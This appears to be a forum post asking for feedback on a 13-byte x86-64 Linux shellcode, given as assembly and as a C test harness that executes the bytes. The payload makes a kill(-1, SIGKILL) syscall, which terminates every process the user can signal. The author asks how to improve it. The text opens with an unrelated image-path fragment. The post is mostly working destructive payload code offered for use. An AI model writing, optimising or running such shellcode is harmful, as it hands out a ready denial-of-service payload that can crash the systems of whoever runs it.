 So I made a simple shellcode that will kill all your process. Now I would like to know, can it be done in some better way? It contains 13
bytes. Thanks for all your feedback
Assembly:
global _start
section .text
_start:
xor rax, rax
add al, 0x3e
dec rdi
push 0x9
pop rsi
syscall
Equivalent in C:
#include<stdio.h>
#include<string.h>
unsigned char code[] =
"\x48\x31\xc0\x04\x3e\x48\xff\xcf\x6a\x09\x5e\x0f\x05";
int main()
{
printf("Shellcode Length:  %d\n", (int) strlen(code));
int (*ret)() = (int(*)())code;
ret(0);
}